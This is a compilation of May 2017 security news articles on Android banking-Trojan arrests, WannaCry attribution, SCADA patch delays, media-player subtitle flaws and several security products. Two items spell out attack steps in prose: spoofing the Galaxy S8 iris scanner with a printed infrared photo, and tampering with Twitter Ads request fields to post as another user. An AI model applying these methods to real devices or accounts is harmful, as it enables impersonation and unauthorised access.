Doha-based broadcaster Al Jazeera also reported that the QNA Twitter account had been hacked and "fake" reports that Qatar was withdrawing ambassadors from several countries in the region were subsequently denied.
The communications office added that the "State of Qatar will hold all those" who committed the breach accountable.
The attack on Qatar's official news agency comes just days after Doha claimed it had been the victim of an orchestrated smear campaign over its alleged "support" for terrorism.
Last weekend, Doha's communications office released an official statement claiming the gas-rich emirate was being attacked by anti-Qatar organisations.
Doha has faced criticism in some quarters for its support of rebel groups fighting Syrian President Bashar al-Assad.
In recent weeks, Qatar has been accused outright of terror funding in articles which have appeared in the American media.
Qatar is also home to the former leader of Hamas, Khaled Meshaal, who earlier this month used his Doha base, where he has lived in exile for several years, to launch a new policy document.
Russian Hackers Infected 1 Million Phones With Banking Trojan
24.5.2017 securityweek Virus
Russia Dismantles Major Cybercrime Operation Targeting Bank Accounts via Android Malware
The Russian Interior Ministry announced on Monday that authorities dismantled a major cybercrime gang that had stolen nearly $900,000 from bank accounts after infecting more than one million Android smartphones with a Trojan.
Authorities said they identified 20 suspects in Moscow and five other regions of Russia. They believe the group was led by a 30-year-old living in the city of Ivanovo.
Group-IB, the Russian cybersecurity firm that assisted the government’s investigation, reported that 16 members of the group were detained in November 2016, while the last active member was apprehended in April.
The group used an Android banking Trojan dubbed “Cron,” which researchers first spotted in March 2015, when cybercriminals had been distributing it disguised as Viber and Google Play apps.
Roughly one year later, experts noticed that someone had offered to rent an Android banking Trojan dubbed “Cron Bot.” In an analysis of the mobile malware market, IBM X-Force researchers reported in April 2016 that Cron Bot had been leased for between $4,000 and $7,000, depending on the package.
The cybercrime gang targeted by Russian authorities used spam SMS messages to deliver the Trojan to individuals in Russia. The messages informed recipients that their ads or photos had been posted on a website, and included links to a site that tricked users into downloading and installing the malware. The threat had been disguised as various apps, including Avito, Pornhub, Framaroot and Navitel.
Once it infected a device, the Trojan allowed the cybercrooks to steal and hide SMS messages coming from banks, and send SMSs to specified numbers. Since many Russian banks allow their customers to conduct transactions via SMS, these features allowed the fraudsters to transfer money from the victims’ accounts into their own.
According to Group-IB, the gang opened more than 6,000 bank accounts to which they transferred the stolen funds. Investigators said the Cron malware was used to steal an average of $100 (8,000 rubles) from 50-60 bank customers each day.
The cybercriminals managed to infect more than one million smartphones and stole nearly $900,000 (50 million rubles).
Following the success of their operation in Russia, the group decided to expand to other countries with the aid of a banking Trojan named Tiny.z, which they rented for $2,000 per month. Tiny.z uses overlay screens adapted to each targeted bank’s mobile application in order to trick victims into handing over personal and financial details that can be leveraged to steal money from their account.
The Cron gang had been planning on hitting France first, and they developed web injections for several of the country’s banks, including Credit Agricole, Assurance Banque, Banque Populaire, BNP Paribas, Boursorama, Caisse d'Epargne, Societe Generale and LCL. However, law enforcement managed to disrupt their operations before they could launch attacks on French banks.
WannaCry 'Highly Likely' Work of North Korean-linked Hackers, Symantec Says
24.5.2017 securityweek Ransomware
North Korea-linked Lazarus Hacking Group is "Highly Likely" to be Responsible for the Global "WannaCry" Ransomware Attack, Symantec Says
Analysis of the tools and infrastructure used in the WannaCry ransomware attacks reveal a tight connection between the threat and the North Korean hacking group Lazarus, Symantec claims.
The global outbreak on May 12 drew the world’s attention to WannaCry, but the threat had been active before that, the security researchers say. Over 400,000 machines have been hit by WannaCry to date, although not all had been infected, courtesy of a kill-switch domain registered shortly after the attack began.
The first WannaCry variant, however, emerged in February, and security researchers already discovered a possible tie between it and the Lazarus group, although some suggested such a connection was far-fetched.
North Korea has denied involvement in the ransomware outbreak.
The Lazarus group (also known as BlueNoroff) was previously associated with a number of devastating attacks, including the Sony Pictures hack in 2014 and the $81 million cyber heist from Bangladesh's account at the New York Federal Reserve Bank in 2016. Recently, Kaspersky suggested that the group could be the most serious threat to banks.
Symantec now says that tools previously associated with the group were found on computers infected with WannaCry. Before the May 12 attack, the ransomware was used in a small number of targeted campaigns in February, March, and April, and the variants are almost identical, save for the method of propagation (the recent version uses the NSA-linked EternalBlue exploit).
According to Symantec, these attacks show “substantial commonalities in the tools, techniques, and infrastructure used by the attackers and those seen in previous Lazarus attacks, making it highly likely that Lazarus was behind the spread of WannaCry.”
Despite that, however, “the WannaCry attacks do not bear the hallmarks of a nation-state campaign but are more typical of a cybercrime campaign,” the security researchers admit. Prior to the May 12 campaign, WannaCry was using stolen credentials to spread across infected networks and didn’t employ the leaked EternalBlue exploit.
After the first WannaCry attack in February, experts discovered three pieces of malware linked to Lazarus on the victim’s network, including the Volgmer Trojan and two variants of the Destover backdoor (the disk-wiping tool used in the Sony Pictures attacks).
Moreover, the researchers discovered that WannaCry used the Alphanc Trojan for distribution in the March and April attacks, and that this malicious program is a modified version of the Lazarus-linked Duuzer backdoor.
Symantec also found the Bravonc backdoor, which has similar code obfuscation as WannaCry and Fakepude info-stealer (also linked to Lazarus), and the Bravonc Trojan, which used the same IP addresses for command and control (C&C) as Duuzer and Destover, both linked to Lazarus.
Finally, there is the shared code between the previous WannaCry ransomware version and the Lazarus-linked Contopee backdoor.
The February WannaCry attack hit a single organization but compromised over 100 computers within two minutes after the initial infection. A variant of the Mimikatz password-dumping tool was used for compromise, with a second tool used to copy and execute WannaCry on other network computers using the stolen passwords.
In addition to these tools, the security researchers found five other pieces of malware on a second computer on the victim’s network, and three of them were linked to Lazarus: Volgmer and the two variants of Destover.
A new sample of WannaCry emerged in late March, and five organizations were infected with it. The Alphanc and Bravonc backdoors were employed in these attacks, with the former used to drop WannaCry onto the compromised computers of at least two victims. Alphanc is believed to be an evolution of Duuzer, a sub-family of the Destover wiping tool used in the Sony attacks.
These attacks hit organizations spanning a range of sectors and geographies, but Symantec found evidence of the tools used in the February attacks on the computers compromised in March and April as well.
The Bravonc Trojan was used to deliver WannaCry to the computers of at least two other victims, the security researchers say. The malware connects to a C&C server hosted at the same IP address as the IP address used by Destover and Duuzer samples, and which was also referred to in a Blue Coat report last year.
“The incorporation of EternalBlue transformed WannaCry from a dangerous threat that could only be used in a limited number of targeted attacks to one of the most virulent strains of malware seen in recent years. It caused widespread disruption, both to organizations infected and to organizations forced to take computers offline for software updates,” Symantec explained.
The security firm also notes that the passwords used to encrypt the ZIP files embedded in the WannaCry dropper are similar across versions ("wcry@123", "wcry@2016", and "WNcry@2ol7") suggesting they come from the same actor. Further, the use of a small number of Bitcoin addresses in the initial version and its limited spread indicates that it wasn’t a ransomware family shared across cybercrime groups.
“Aside from commonalities in the tools used to spread WannaCry, there are also a number of links between WannaCry itself and Lazarus. The ransomware shares some code with Backdoor.Contopee, malware that has previously been linked to Lazarus. One variant of Contopee uses a custom SSL implementation, with an identical cipher suite, which is also used by WannaCry. The cipher suite in both samples has the same set of 75 different ciphers to choose from (as opposed to OpenSSL where there are over 300),” Symantec says.
The small number of earlier WannaCry attacks provides sufficient evidence to link the ransomware to Lazarus, Symantec says, given the significant use of tools, code, and infrastructures previously associated with the group. The company also notes that leak of the EternalBlue exploit was what turned the malware into a far more potent threat than it would have been if it continued to use own tools.
Average Patching Time for SCADA Flaws Is 150 Days: Report
24.5.2017 securityweek ICS
Supervisory control and data acquisition (SCADA) systems, particularly human-machine interfaces (HMI), can be a tempting target for malicious actors, but it takes vendors, on average, 150 days to patch vulnerabilities in these types of products, according to a new report from Trend Micro and the Zero Day Initiative (ZDI).
The report published on Tuesday is based on the analysis of hundreds of vulnerabilities documented in 2015 and 2016 by ICS-CERT and ZDI.
Researchers pointed out that attackers may target the HMI of a SCADA system for several reasons. Since HMI is a critical component in the management of industrial systems, including critical infrastructure, it can provide access to information that may be highly valuable in a sophisticated attack.
Attackers can also cause physical damage to SCADA equipment once they have compromised the HMI. Furthermore, malicious actors could leverage the HMI to disable alarms and notifications designed to alert operators of dangerous configurations or values.
Since HMIs are typically Windows-based applications rather than web-based apps, vulnerabilities such as cross-site scripting (XSS) and cross-site request forgery (CSRF) are less common. The most common types of flaws uncovered in the past two years are related to lack of authentication/authorization and weak default configurations (23%), memory corruption bugs (20%), credential management vulnerabilities (19%), and code injections (9%).
The average time from disclosure to the release of a patch has not improved much in the past four years. While there are some vendors that manage to patch SCADA vulnerabilities within one week of disclosure, the average time has been roughly 150 days in 2015 and 2016.
Experts pointed out that some smaller vendors, such as Cogent Real-Time Systems and Trihedral Engineering, patch vulnerabilities faster, while larger companies, such as ABB and GE, have an average response time of more than 220 days.

Compared to other industries, SCADA vendors are roughly at the same level as cybersecurity firms when it comes to how fast they patch vulnerabilities. Vendors of popular software, such as Microsoft, Apple, Oracle and Adobe, have a response time of under 120 days, while business software developers are significantly slower, with an average of 189 days.
Trend Micro’s report includes case studies for each type of vulnerability affecting SCADA systems. The case study for memory corruption vulnerabilities describes a buffer overflow in Advantech’s WebAccess HMI, which could have been exploited to execute arbitrary code with elevated privileges.
As for credential management issues, which include hardcoded passwords and insufficiently protected credentials, the security firm shared an analysis of the MDS PulseNET product from General Electric (GE).
The case studies also cover code injections in Cogent DataHub, and authentication and authorization-related flaws in Advantech WebAccess and Siemens SINEMA Server.
The complete report, titled “Hacker Machine Interface - The State of SCADA HMI Vulnerabilities,” is available for download in PDF format.
Hackers Defeat Samsung Galaxy S8 Iris Scanner
24.5.2017 securityweek Mobil
Hackers of the Chaos Computer Club (CCC) in Germany have managed to defeat the iris recognition system on Samsung’s flagship Galaxy S8 smartphones.
The Samsung Galaxy S8 has several biometrics-based authentication systems, including face recognition, a fingerprint scanner, and an iris scanner. The iris authentication, which allows users to unlock their device and authorize payments, is advertised by Samsung as “one of the safest ways to keep your phone locked.”
While an individual’s iris is unique, researchers from CCC showed that Samsung’s iris scanner can be defeated by showing it a picture of the victim’s eye. It’s worth noting that members of the CCC were the first to bypass Apple’s fingerprint-based Touch ID system after its introduction in 2013.
Experts say there are several ways to obtain iris data, including from high-resolution pictures posted by users themselves on the Internet. Another method is to take a picture of the targeted individual’s eye using a digital camera with night-shot mode or the infrared filter disabled.
Researchers demonstrated that a camera with a 200mm lens can capture a usable picture of the iris from up to five meters (16 feet).
“In the infrared light spectrum – usually filtered in cameras – the fine, normally hard to distinguish details of the iris of dark eyes are well recognizable,” the CCC said. “Depending on the picture quality, brightness and contrast might need to be adjusted.”
Once the picture of the iris has been obtained, it can be printed out using a laser printer – the best results were, ironically, obtained on a Samsung printer. The last step is to place a contact lens on top of the print to mimic the curvature of a real eye. Placing the photo in front of the Galaxy S8’s iris scanner successfully unlocks the device.
SecurityWeek has reached out to Samsung for comment and will update this article if the company responds.
This is not the first time someone has targeted the biometrics features of the Samsung Galaxy S8. It was demonstrated a few weeks ago that the smartphone’s face recognition system can be bypassed simply by showing it a picture of the targeted user’s face.
The CCC said that if rumors turn out to be true and the next iPhone generation will have an iris scanner, they will try to defeat that one as well.
Biometrics are increasingly popular, especially in the financial industry. Banks are now allowing customers to use selfies, their voice and their fingerprints for authentication and authorization.
While biometric authentication is often advertised as highly secure, there are ways to defeat it. A BBC reporter demonstrated recently that his non-identical twin brother could access his HSBC account by fooling the bank’s voice ID authentication service.
Flashpoint Enhances Risk Intelligence Platform
24.5.2017 securityweek Security
Just as global intelligence firm Stratfor extracts and presents geopolitical intelligence from the noise of available information, so now does Flashpoint extract cyber business risk intelligence (BRI) from the noise of deep and dark web conversations.
Flashpoint is not new to BRI. It raised $10 million in Series B funding in July 2016 and announced its expansion from cyber threat intelligence into business risk intelligence. "Looking beyond cyber threat Intelligence, BRI ultimately informs decision-making, improves preparation, and mitigates risk throughout an entire organization," said Flashpoint at the time.
That process has now come to fruition with today's launch of the Flashpoint Intelligence Platform 3.0. It aims to convert and present the raw intelligence gleaned from the deep and dark web as actionable business risk intelligence that will help customers take a more strategic role in security planning.
Most threat intelligence ultimately comes from the deep and dark web. This is where cyber criminals share information, trade malware and boast about exploits. But access is difficult. The deepest and darkest areas are well-protected, and only accessible to 'approved' people. Flashpoint has a team of expert analysts, often with 3-letter agency backgrounds, who spend the time and effort necessary to get into the darkest corners.
This is where Flashpoint gleans its threat intelligence. It comes from actual dialogue between threat actors; from black market products and services; from where malicious tactics, techniques and procedures (TTPs) are discussed; and where weapons and training manuals are shared.
But threat intelligence falls short of business risk intelligence. "Some threat intelligence solutions can be no different than URL filtering, merely contributing to the greater noise," warns Gartner Research VP, Greg Young. "Instead, good threat intelligence solutions are customized and able to deliver a high-confidence alert to initiate an actionable response. Peering out at what often looks like a world of shadows and hostility, security teams can see specificity as a key to the achievement of their best success with limited resources."
For most organizations, access to any threat intelligence comes from surface web reports produced by different security vendors. These often discuss individual threats discovered by individual vendors, often focusing on their own product sphere. While these are valuable, they present a piecemeal view of the overall threat landscape.
In this sense, Flashpoint is vendor-neutral: it provides intelligence rather than product. Its new development is to generate and present actual risk intelligence from the raw threat intelligence. But its team of analysts don't just gather intelligence from the dark web, it converts it through analysis reports into business actionable information -- in short, it adds context that goes beyond cyber.
"Traditional cyber threat intelligence, which has been largely focused on indicators of compromise, is insufficient in supporting the risk decision-making process, as it too often limits its focus on events in cyberspace," warned Flashpoint in its Business Risk Intelligence - Decision Report, published in January 2017. "Not all actors constrain their operations solely to the cyber realm; top tier nation-states like the U.S. and Russia use the full-spectrum of their capabilities to achieve their objectives. A threat assessment of Chinese or Russian cyber operations without the context of the national objectives they are supporting fails to provide risk decision-makers with an accurate portrayal of the threat landscape upon which to make business decisions."
The Intelligence Platform 3.0 provides access to Flashpoint's analyses with a finished intelligence experience. Users can use it to search Flashpoint's reports, focusing on specific areas of interest and including both cybercrime intelligence and physical threat intelligence -- or they can pivot directly into a sanitized sandbox of the original threat actor data. The result helps the security team understand the overall threat landscape, and provides the materials necessary to translate threats into business risks consumable by senior management.
CEOs and Coffee Shops Are Mobile Computing's Biggest Risks: Report
24.5.2017 securityweek Mobil
The balance between encouraging mobility for business purposes and controlling it for security remains as tricky today as ever. Ninety-three percent of organizations are now somewhat or very concerned that the mobile workforce is presenting an increasing number of security challenges. Of these, 47% are 'very concerned'; a figure that has grown from 36% a year ago.
These figures come from the iPass 2017 Mobile Security Report (PDF), published today. iPass is a global provider of always-on, secure Wi-Fi; with more than 60 million hotspots in more than 120 countries.
Vanson Bourne surveyed 500 CIOs and senior IT decision makers from the US (200), UK (100), Germany (100) and France (100). While the results are broadly consistent across all regions, there are nevertheless some surprising differences. For example, while there is acknowledgement that security is needed, there is apparent recognition that control is difficult -- and the extent of the problem and ways to solve it differ by geographic region.
Less than a third of companies ban the use of public Wi-Fi at all times, while a further 37% ban their use 'sometimes'. More surprising, however, is the regional difference: 44% of UK organizations do not, and do not plan to introduce a ban; but only 10% of US companies are similar. Eight percent of UK companies have no concern over mobile security, while only 1% of US companies have no concerns.
Coffee shops are unsurprisingly a major cause of concern. "Wherever there is an unsecured public Wi-Fi network," notes the report, "there is the threat of attack. However, coffee shops are seen as the most dangerous public Wi-Fi venue of all." In all regions surveyed, 42% of respondents cited coffee shops as their major concern over public wi-Fi. "Cafes and coffee shops are everywhere and offer both convenience and comfort for mobile workers, who flock to these venues for the free high speed internet as much as for the coffee," comments Raghu Konka, vice president of engineering at iPass. "However, cafes invariably have lax security standards, meaning that anyone using these networks will be potentially vulnerable."
Cafes are followed by airports (30%) and hotels (16%) as the locations giving most concern over public Wi-Fi.
Man-in-the-middle (MitM) attacks are considered the greatest threat, cited by 69% of respondents. This is followed by lack of encryption (63%), hotspot spoofing (58%), and unpatched devices (55%).
The greatest risk, however, comes not from mid-level or even junior staff -- it is the CEO and other C-level executives. "The grim reality," explains Konka, "is that C-level executives are by far at the greatest risk of being hacked outside of the office. They are not your typical 9-5 office worker. They often work long hours, are rarely confined to the office, and have unrestricted access to the most sensitive company data imaginable. They represent a dangerous combination of being both highly valuable and highly available, therefore a prime target for any hacker."
The respondents agreed. Overall, 40% of respondents named the C-Suite. It was as low as 29% in the UK (possibly because there are fewer C-level executives), and as high as 49% in Germany. It was 40% in the US. Senior management came in as presenting the second most serious threat, at 34% overall. Not surprisingly, it was higher in the UK at 42%; and lower in the US at 26%.
The simple reality is that mobile working is an essential part of modern business despite security concerns about it. In many cases, the survey suggests that total bans on public Wi-Fi are increasingly adopted. "Sadly, in response to this growing threat, the majority of organizations are choosing to ban first and think later," comments Konka. "They ignore the fact that, in an increasingly mobile world, there are actually far more opportunities than threats. Rather than give in to security threats and enforce bans that can be detrimental or even unenforceable, businesses must instead ensure that their mobile workers have the tools to get online and work securely at all times."
Media Players Expose Millions of Systems to Subtitle Attacks
24.5.2017 securityweek Hacking
Malicious actors could hijack millions of systems using specially crafted subtitle files that exploit vulnerabilities in some of the most popular media players, security firm Check Point warned on Tuesday.
According to experts, attackers can take complete control of a device simply by getting the targeted user to open a malicious subtitle file in one of the vulnerable media players. In the case of applications that automatically obtain subtitles from the Internet, it may be possible to conduct attacks without any user interaction.
Check Point’s analysis has focused on four popular media players, but researchers believe other applications are likely affected as well. The players confirmed to be vulnerable are VLC, the open-source home theater software Kodi (formerly known as XBMC), the video streaming app Stremio, and Popcorn Time, which streams movies and TV shows directly from torrents.
Experts pointed out that the potential number of victims for these subtitle attacks is very high considering that the latest version of VLC has been downloaded 170 million times, and Kodi reportedly has nearly 40 million unique users each month.
The developers of these media players have released patches, but some issues are still under investigation and Check Point has decided not to make public any technical details.
According to the security firm, hackers can use specially crafted subtitle files to execute arbitrary code, which can allow them to take complete control of the system.
“The attacker can do whatever he wants with the victim’s machine, whether it is a PC, a smart TV, or a mobile device,” Check Point’s research team said in a blog post. “The potential damage the attacker can inflict is endless, ranging anywhere from stealing sensitive information, installing ransomware, mass Denial of Service attacks, and much more.”
A video published by Check Point shows how the attack works:
While in some cases the targeted user needs to be convinced to open the malicious file with an affected player, researchers warned that attackers could also manipulate the ranking algorithm of subtitle websites to ensure that applications designed to automatically load subtitles would pick their file. By ensuring that their subtitle has a high ranking, attackers also increase the chances of users manually loading the malicious files.
New Product Allows Easy Addition of Multi-Factor Authentication to Any Application
24.5.2017 securityweek Safety
New Multi-factor Authentication Offering Seeks Balance Between Strong Security and Ease of Use
The correct balance between strong security and excessive control is difficult. Without strong security, such as multi-factor authentication (MFA), organizations will be breached. With excessive control (such as MFA always and everywhere), business will be impeded, employees will be disgruntled, and controls will be bypassed. A new behavioral authentication product announced today by security firm Preempt allows optional MFA, based on user behavior, on any application.
Preempt's new "Any App" offering seeks to solve the growing concern over the insider threat by allowing policy to dictate whether user access to any application should be challenged by multi-factor authentication requirements, or simply allowed. This increases security without increasing unnecessary impediment to business.
The insider threat is insidious. It can come from innocent users, 'malicious' users motivated by curiosity or worse, or hackers inside the network with stolen credentials. While modern network analytics can detect 'unusual' behavior, they cannot automatically distinguish between simple unusual and malicious unusual. The result is a large number of alerts that need to be investigated but are often false positives.
Preempt's Any App takes a different approach by imposing strong security in the form of multi-factor authentication requirements on any specified application whenever -- but only if -- 'unusual' user behavior is detected. This is an advance on the more usual and common approach of applying MFA to web applications only.
"Security teams want to better protect their organization and application from threats and breaches by adding policies that require users to validate their identity via authentication techniques before accessing corporate applications," explains Ajit Sancheti, co-founder and CEO of Preempt. But while adding MFA to web applications is relatively simple, protecting on-premises applications is more complex. Integrating secure authentication into each application requires significant resources, which typically leads to the majority of internal applications not being protected by MFA.
Any App, he continues, "removes the need for application customization, and turns the task of adding MFA support to applications into a simple matter of defining policy, which saves both time and money, while also protecting the organization from security breaches."
Any App works at the network layer for both Windows and Linux environments, and acts as an LDAP or Kerberos proxy. When a user first seeks access to an application, the application will attempt to verify the user. Any App proxies this request, and based on security policy can either allow access or require MFA.
If policy requires additional authentication, the organization's MFA solution is automatically triggered. Since Any App is vendor neutral, the MFA can come from the existing deployment of a range of vendors such as Duo, OKTA, and SecureAuth.
The behavioral policy engine within Any App allows the security team to define the conditions necessary to invoke MFA. For example, if the access request comes from an unmanaged device, or if the user is connecting to a new asset or from a new location or new device. This allows the security team to automatically apply more stringent controls without requiring individual alert analysis.
Any App attempts to allow the security team to define and control the balance between strong security and ease of use. It reduces the cost of strong security while activating it only where policy decides it is necessary.
Twitter Bug Allowed Publishing Tweets From Any Account
24.5.2017 securityweek Social
A bug in the Twitter social network allowed an attacker to post tweets as a different user, without having access to the victim’s account.
Discovered by a security researcher going by the name of kedrisec, the issue was reported to Twitter on February 26 and was resolved two days later. The vulnerability was assessed High severity and the reporter received a $7,560 bounty for it.
The issue resided in the handling of Twitter Ads Studio requests, Twitter explains: “By sharing media with a victim user and then modifying the post request with the victim's account ID the media in question would be posted from the victim's account.”
No evidence of the flaw being exploited in the wild has been found so far, with the reporter being the only one to have leveraged the vulnerability, Twitter says.
In their write-up, the researcher explains that the issue leverages Twitter’s ads service, which “has media-library with the possibility to upload media-files (video, pictures, GIF-animation).” The service also offers the option to review media-files uploaded before and which were used when a tweet was published.
The library is located at https://ads.twitter.com/accounts/*id_of_user_account*/media and allows the user not only to view the media file, but also to tweet the file or share it with other users. The function for tweeting has access to account_id, owner_id (image owner), user_id (the user the tweet will be published to), and media_key (id of the media-file that is being published).
Attempting to replace the owner_id and user_id in intercepted GET request and JSON or in POST returned errors. The POST error, however, revealed that the service doesn’t accept the user with the replaced owner_id as the owner of the media file.
The researcher then attempted to modify not only owner_id and user_id, but media_key in POST as well, which resulted in a successful attempt of tweet publication. While this allowed the researcher to publish as any user, it did show a limitation: they could publish only if the user had media-files uploaded and also had to know the media_key of the file, which is almost impossible to get, as it contains 18 digits.
However, if the attacker shared a media-file with the targeted user (meaning the attacker already knows the media_key), the service would consider the victim being the owner of the file, thus allowing the attacker to successfully impersonate the victim when tweeting.
In short, the attack would include the following steps: uploading a file, sharing the file with the targeted user, intercept the query for tweet publication and change in POST the owner_id and user_id (the media_key, which is already known to the attack, doesn’t change).
Beware! Subtitle Files Can Hack Your Computer While You're Enjoying Movies
24.5.2017 thehackernews Hacking
Do you watch movies with subtitles?
Just last night, I wanted to watch a French movie, so I searched for English subtitles and downloaded it to my computer.
Though that film was excellent, this morning a new research from Checkpoint scared me.
I was unaware that a little subtitle file could hand over full control of my computer to hackers, while I was enjoying the movie.
Yes, you heard that right.
A team of researchers at Check Point has discovered vulnerabilities in four of the most popular media player applications, which can be exploited by hackers to hijack "any type of device via vulnerabilities; whether it is a PC, a smart TV, or a mobile device" with malicious codes inserted into the subtitle files.
"We have now discovered malicious subtitles could be created and delivered to millions of devices automatically, bypassing security software and giving the attacker full control of the infected device and the data it holds," he added.
These four vulnerable media players (mentioned below) have been downloaded more than 220 million times:
VLC — Popular VideoLAN Media Player
Kodi (XBMC) — Open-Source Media Software
Popcorn Time — Software to watch Movies and TV shows instantly
Stremio — Video Streaming App for Videos, Movies, TV series and TV channels
The vulnerabilities reside in the way various media players process subtitle files and if exploited successfully, could put hundreds of millions of users at risk of getting hacked.
As soon as the media player parses those malicious subtitle files before displaying the actual subtitles on your screen, the hackers are granted full control of your computer or Smart TV on which you ran those files.
Proof-of-Concept Video
In the above video, the researchers demonstrated that how a maliciously crafted subtitle file for a movie added to Popcorn Time media player can hijack a Windows PC. On the right-hand side of the screen, an attacker, running Kali Linux, gained the remote access of the system as soon as the victim added the subtitle file.
Since text-based subtitles for movies and TV shows are created by writers and then uploaded to Internet stores, like OpenSubtitles and SubDB, hackers could also craft malicious text files for same TV shows and movies.
"Our researchers were also able to show that by manipulating the website’s ranking algorithm, we could guarantee crafted malicious subtitles would be those automatically downloaded by the media player, allowing a hacker to take complete control over the entire subtitle supply chain, without resorting to a Man in the Middle attack or requiring user interaction," CheckPoint researchers said.
The researchers believe that similar security vulnerabilities also exist in other streaming media players.
How to Protect Your Computer from Hackers?
Check Point has already informed the developers of VLC, Kodi, Popcorn Time and Stremio applications about the recently discovered vulnerabilities.
"To allow the developers more time to address the vulnerabilities, we’ve decided not to publish any further technical details at this point," the researchers said.
All of them have patched the flaws, with Stremio and VLC releasing the patched versions of their software: Stremi 4.0 and VLC 2.2.5 that has been out for two weeks.
However, Kodi developer Martijn Kaijser said the official version 17.2 release would arrive later this week, while users could get a fixed version online. A patch for Popcorn Time is also available online.
So, users are advised to update their media player as soon as possible.
Cyber Crime Gang Arrested for Infecting Over 1 Million Phones with Banking Trojan
24.5.2017 thehackernews Virus
The Russian Interior Ministry announced on Monday the arrest of 20 individuals from a major cybercriminal gang that had stolen nearly $900,000 from bank accounts after infecting over one million Android smartphones with a mobile Trojan called "CronBot."
Russian Interior Ministry representative Rina Wolf said the arrests were part of a joint effort with Russian IT security firm Group-IB that assisted the massive investigation.
The collaboration resulted in the arrest of 16 members of the Cron group in November 2016, while the last active members were apprehended in April 2017, all living in the Russian regions of Ivanovo, Moscow, Rostov, Chelyabinsk, and Yaroslavl and the Republic of Mari El.
Targeted Over 1 Million Phones — How They Did It?
Group-IB first learned of the Cron malware gang in March 2015, when the criminal gang was distributing the Cron Bot malware disguised as Viber and Google Play apps.
The Cron malware gang abused the popularity of SMS-banking services and distributed the malware onto victims' Android devices by setting up apps designed to mimic banks' official apps.
The gang even inserted the malware into fake mobile apps for popular pornography websites, such as PornHub.
Once victims downloaded and installed these fake apps on their devices, the apps added itself to the auto-start and the malware hidden inside them granted the hackers the ability to phish victims’ banking credentials and intercept SMS messages containing confirmation codes sent by the bank to verify the transactions.
"After installation, the program added itself to the auto-start and could send SMS messages to the phone numbers indicated by the criminals, upload SMS messages received by the victim to C&C servers, and hide SMS messages coming from the bank," writes Group-IB.
"The approach was rather simple: after a victim’s phone got infected, the Trojan could automatically transfer money from the user’s bank account to accounts controlled by the intruders. To successfully withdraw stolen money, the hackers opened more than 6 thousand bank accounts."
The gang usually sent text messages to the banks initiating a transfer of up to $120 to one of their 6,000 bank accounts the group set up to receive the fraudulent payments.
The malware would then intercept the two-step verification codes sent by the bank to confirm the transaction and block the victims from receiving a message notifying them about the transaction.
Cyberthieves Stole $900,000 in the Russia Alone
On April 1, 2016, the gang advertised its Android banking Trojan, dubbed "Cron Bot," on a Russian-speaking forum, giving the Group-IB researchers and Russian authorities a clue to their investigation into the group's operation.
According to the security firm, the group stole approximately 8,000 Rubles (nearly $100) from a victim on an average, fetching a total amount of 50 Million Rubles (almost $900,000) from more than one million victims, with 3,500 unique Android devices infected per day.
After targeting customers of the Bank in Russia, where they were living in, the Cron gang planned to expand its operation by targeting customers of banks in various countries, including the US, the UK, Germany, France, Turkey, Singapore, and Australia.
In June 2016, the gang rented a piece of malware called "Tiny.z" for $2,000 per month, designed to attack customers of Russian banks as well as international banks in Britain, Germany, France, the United States and Turkey, among other countries.
Despite operating only in Russia before their arrest, the gang members had already developed web injections for several of French banks including Credit Agricole, Assurance Banque, BNP Paribas, Banque Populaire, Boursorama, Caisse d'Epargne, Societe Generale and LCL, Group-IB said.
However, before the gang could launch attacks on French banks, the authorities managed to disrupt their operations by making several arrests, including the gang's founder, a 30-year-old resident of Ivanovo, Moscow.
During the raids, the authorities seized computer equipments, bank cards, and SIM cards associated with the criminal gang.
Police dismantled the Cron gang that targeted Bank Accounts via Android Malware
24.5.2017 securityaffairs Android
Russian authorities with the support of the security firm Group-IB dismantled the operations of the Cron gang that infected more than 1 million smartphones.
Russian authorities dismantled a major criminal ring that was targeting bank accounts by using an Android malware, dubbed ‘Cron,’ that compromised more than one million Android smartphones.
According to the Russian Interior Ministry, the criminal organization had stolen nearly $900,000 from bank accounts.
Law enforcement, assisted by the cyber security firm Group-IB have identified 25 members of the organization led by a 30-year-old living in the city of Ivanovo.
16 members of the gang were detained in November 2016, while the last active member was arrested in April.
The Cron Trojan was first spotted in March 2015, when the crime gang had been distributing the malware disguised as Viber and Google Play apps.
Early 2016, investigators discovered that an Android banking Trojan dubbed ‘Cron Bot’ was offered for rent in the criminal underground. According to the experts from the IBM X-Force the Cron Bot had been leased for between $4,000 and $7,000, depending on the configuration chosen by the buyer.

The Cron gang used spam SMS messages to spread the malware to individuals in Russia, the attackers used a very effective social engineering technique. The SMS messages informed recipients that their ads or photos had been shared on a website, and included links to a site that tricked victims into downloading and executing the malicious code.
“Spam SMS messages with a link to a website infected with the banking Trojan. The message was of the following form: “Your ad is posted on the website ….”, or “your photos are posted here.” After the user visits the compromised website, the malware will be downloaded on the device, tricking the victim to install it.” reads the report published by Group-IB.
“The victim could install the malicious program on the phone by downloading fake applications masked as legitimate ones. The Trojan is distributed under the guise of such applications as Navitel; Framaroot; Pornhub; Avito.“
